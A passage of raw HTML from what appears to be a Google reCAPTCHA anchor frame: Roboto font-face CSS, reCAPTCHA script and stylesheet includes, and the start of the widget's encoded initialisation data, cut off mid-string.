  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nYmYpM-CsGHgHIiZUxKDnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nYmYpM-CsGHgHIiZUxKDnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nYmYpM-CsGHgHIiZUxKDnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DvAJUMiArw5FLwpEwdMKkQlnDsxRFe3PDvMKXwpR+UMKaQsKnwpAkZMOkw71jBWITwpDDvcKcNGfDosOewovDv8KcTyVYw4J/[base64]/A8ODwoBew70Mw63CnlnDocKnw7EVBk5fwpgzw4t1wo4yAFoawoXDpsKJK8OUw6zCvVcPwrE2Tipkw6rCuMKCw6Zyw7zDhREsw43DkgxFdcOVQsOlw6/CjGF/wobDtzscKkHCqjINw4AVw6XDug9twowJKgHCrsKzwpjCtFbDjMOfwroKXcKjYMKJQw0rwoPDtzPCpcKJaSBGWCErahrCgxgofXg/[base64]/wo1WL8OjJV5iw5HDrsKgw748w5/[base64]/ClT7DinFsw7okwq/[base64]/CmGVYJ8O0wqNCwqIpwolPLW0eM0IZBMO6wpDCsMKfQcO1w7fCj1tvw5XCp24twpl7w6oJw5kBfMOtBMOcwqxFYsOUwrYQcBJ8wpkCSWhKw7A6D8OFworCkEHDjsK5w6vCjQTChBTCucO6V8OmTsKTwq8jwoIFLcK4wo4SVsK3wrsmw6/[base64]/DkMK5w7sJwpwoKUFdwrDCm1Exw5zDncOawozDkEMkw5vDl18lWkR7w5ZxS8KOwpjCsi/[base64]/Dv8OYcRvCrA/CgsKGO8Oiw6zCvEDCscOHA8OLNcO2SV5rw4gZaMKoDMOPDcK5w5zDtg/DicK7w7AYCMOCHEjDk2xbwr8TYMOYHw1tUcO4w7R2Q1jCikjDm1HCuCfCs0Z4wq8Ew4TDiDXCmgQgwotKw7fCnDnDmsKodXHCjHfCk8OxwofDksK7OV7Do8KRw4giwprDiMKHw5nDhCtiDx86w5t0w5kgLDfCqhNQw4/CjcOXTD89LsOEwpXChGhpwoo4ZsK2wpIoZCnDr0vDnMKTUcKQVxMQS8K0w70YwrrDhS5SJkYaOBhpwonDnXU7woY4wptUYRnDtMOjw5jDtCQaOcK7EcKFw7YtHS9QwqkEGsKeYMKFZ3ZWDjTDqcKawpHClsKYZMOHw6jCjy4Swr/[base64]/DsMKOKxYkKxbCqzN8wpc9UcK1w7TDnjRqw5o4w6PDl0TCmmnCvFzDisK+wppOFcKOMsKew5hUwrLDoh/DqMK1w4bCscOnVcOEdsKcYDgVwrfDqSDCgC/CkGxEw64Ew77CmcOuwqx5SsKyQcOMw4LDrsKxJcK8wrrCn3jCmlzCox/[base64]/Dp8O9w6XDqjvCjS7DscKWSCHDj0XDlnt5wpPCmsOQw6Q6wp7CocKJG8KRw73ClMKawpsodMKxw6XDoQPDhGjDtyLDvjvDm8OrccK3wrzDmcKFwo3DnMOFwofDgXHCpMOsAcOGdz7CvcOTM8KOw641AU12JMOmQcKKQQhXUWPCn8KQwq/CqMOcwr8Cw7kjASzDm1nDnG/Dt8O3woDDmlMVw6ZcVjsXw7bDrCzDqABjACrDlBhXw7fDrwvCosKIwrfDrTvCpcO3w6djw787wrdDwr/[base64]/DsWPCjV1ub8OUwpkfERjDtTZWFcOJwpzDoxYjwrvCj8OEYA/Ck2rCtsOWTsO0RELDusOEEBheVnQmc3IAwrDCoBPCsj5/w7LDvQrDkBshR8Kvw7vChkvDhicow5/Dj8KDHi3CusKle8OqKAwhV2TCui57wqIdw6TDrQLDshgVwpTDmsKXScKAGMKCw7HDisKdw6ZrBMOPccKyLGnCjT/DhkJrFSTCqMOGwrIlcip7w6fDr2gxWCXChnsfMsOxfnxUw5PCpQTCl3kfw45YwrN0HRPDmsKzJ1lPJzBawrjDhUNowp3DtMKlW2PCj8Kww67DtWfClHzCncKswpXCm8Kcw61JbsO3wrrClFnCoX/[base64]/[base64]/QRvDp3zDqTdHOsKnbMKnQsKNKsOvLcO9w6gIw5XCiBjDi8OgHcOpwp7CsC7CvMK7w6RTWUATwppsw5/[base64]/CkzzCucOOwp7DgMKSfMOBOxTCusOWAcKYLTBNUkFwUD3Djj9hw5zDoirCuTPCjcKwCsOoa0I0KmfCjcKfw7Y8CwrCr8OXwonCm8KBw6ovKMK1wrdEa8KHN8OQdsO0w7rCscKWEWvCvhF5P3pEwpENUcOtY3tvNcOCw4/CvcOYwp0gIcOWw6TCl3crw4fCpcOIw4LDj8KBwo9Yw4TChFrDlRvDp8KKwoTCvsK6wr/CjMOXworCjsK6RmUUE8KOw5hmwogkRzfCoX3CucKBwqrDuMOIFMKyw4fCn8OVKxYway0CU8KZa8Oow4LDj0DCjhsBwrnChcKdw7rDmRLCplfCmx/DsXHCplhWw6c4wohUw6BiwrrDmBEWw5UNw43Cv8OhccKKw70HLcKkwrHChjrCoE4CFGJxJcKbbhbCk8O6wpAkf3LCksKwEMKtf0xaw5ZFe3g/[base64]/CtcK8wqvCkQY9woLDlwMMBsK/Ph4JbsO/[base64]/Cj14OfFZ3w4QKwqTChjJDwpQpHW3DqnpHw5PDrxNWw6rDjFzDqRAjPsOBw6zDliAywpzDnmBDwpNrFcKcD8KCYsKAGMKiKMKWPyFvwqBRw4zCiVo+LDBDwonClMK5az5/woXCvlkIwrkuw7nCrS7CvAPCtSTDgMONUsK1wqc6wp8Tw6tHF8O/wrPCnHlSasKZXlzDjlbDrsO5bjnDgjZED2JXXMKVCBkHw4kIwpbDsjBvw4rDpsKSw6TCpDExKsKpwpbDmMO5wqxfw6IrE2EWTx7CqUPDlxfDpmDCnMKHHsKEwrvCrC3DvFQJw5EoR8K6ag/CsMKEwqHDjsKpIsOAeUVIw6ojwqAgwr5hwo8BFsKbGgI8EDt1fMKNI1nCisOMw61Dwr7Dv1Rkw4d3wqgNwocOUW1dZXw2KsKwXQPColLDnMOgVVJfwpPDk8K/w6kYwrXDjmUHVi8Rw63CjcKGOsKqK8OOw4ZCTgvCijHCnDlVw6MpA8KywovCrcKsM8OmGWHDhcOSGsOAf8KuC1fCiMOxw6PDuQXDtAVswpc3YsKXw5odw6/Co8O6FwTCpMK+wp4LLAdaw6EYdRNPw6BIasOFwrHDvsOya2wmFRjCm8K2w4bDizLClsO6S8KJCl/[base64]/CvG7DmMOpworDrMKcBcKnUkBxw7rDoDsTJsKcwoopwoZew4ZmCCo0XcKbw6hUeA8/w49Uw6jDtGo5RsO4ahVbEVrCvnDDpxZywr9Ew6jDuMOaIMKeBnhQbcOgBcOhwrwwwqhvAy3DhSZkYcKvZUjCvBvDoMOHwrgJTMKbC8OpwoZPwpxAw4PDjhFTw7IJwq5fTcOJNX0hw4jCt8K5NxHCj8OXw45tw6dYw5lCU1nCj1rDm1/DsQ0bKydbQMK+JMKOw4g6BxnDjsKfw6XCrsKEPH/[base64]/Dindkw6AJw5BjZBbDhcKmXsKaw4N0OMOIN0zCs8OewozCpSAfw48rc8K8wrIeTsKzTGBZwqQAwrjCiMO/[base64]/w6LDlFzCvsKewr/DgwTDlggNwq0IN3vDs2d/w6jDqW/[base64]/Dp1AlwqxXE8ObO8OKBCQpFz1/[base64]/Dk8OdRMKLCMOxw6lkwqfDs8Oswqduw6fCrg9EMsK/[base64]/DnsKzw6gSTsORw4pGwoDCtn/Cq8O2wp3ClMKgw4V/N8KJRsOXwobDogPCoMKWwqU4diVKagzCkcKcUVwHBsKbH0PCicOswrLDlx4OwpfDr3PCkXXCtjJnDcKIwoLCnnouwovCp2hswpnCskfCvsKEJGodworCo8Kvw5fChHDCicONIMOUZywBPhN+dcK7wrzDtE0BYUbDisKNwoPDoMKdOMKiw5JyNB3Ch8OTeSM8wo/CrsK/w6tXw7Yvw6/CrcOVcgY2WcOFEsOtw7jCtcKIRsOPw5QoAcK6wrjDvBxfT8K/YcOHA8OaGMO8KTLDjcKOf0NuZDlMwqkVAxMEe8KWwoxkJVR+w69Lw4fCoS/CtX9OwoFMSRjCkcKqwpdoGMOawoQPwo/CsVjCvWkjf0XCj8OpDcOsRTfDvV3DjGAuw63DgBdwD8OAw4RRcDfDsMOOwqnDq8OWw4bDs8O8DMOmMsK+QsOpT8OPwrJ/U8KsbioJwrHDkCvDrcKXS8OTw7UEfcK/b8OHw7FHw7tgw5jCiMORCn3DgDTDj0Mtwq7CkwjCqMOddsKbwq0BNsOrD3N6wo0JRMKSVyVcQhpew6zDr8O9w6zDkURxQsK+wqIWYEXDvQQLa8OCcMKAwqdDwr4dw45CwqTDksKOCsOqSMKwwo/DpF7Dt3s+wp3CqcKpAcKeccO5UsOWbsOENcODfcOlPzN+XMOgOi80F1EfwoN/EsOlw7zDpMO7wrLCgxfDgxzDs8KwVsK8bChPw5IDSCtkL8KZw7sYHMO6w6fCksOsL2k7dcONwr/[base64]/[base64]/Di8OJw4TDl8Kifj/[base64]/JMKEFSZPRk3Dv8OrTsO2ClA1w6lzw6rDozs3w47DqMKJwrA8w48Kf1YMKl9hwr9pwpLCj3sMQsKow7/[base64]/exVJM8OSR8OjCFjDkMKpYMOHw5k/ekxTwqjCqcO5C8K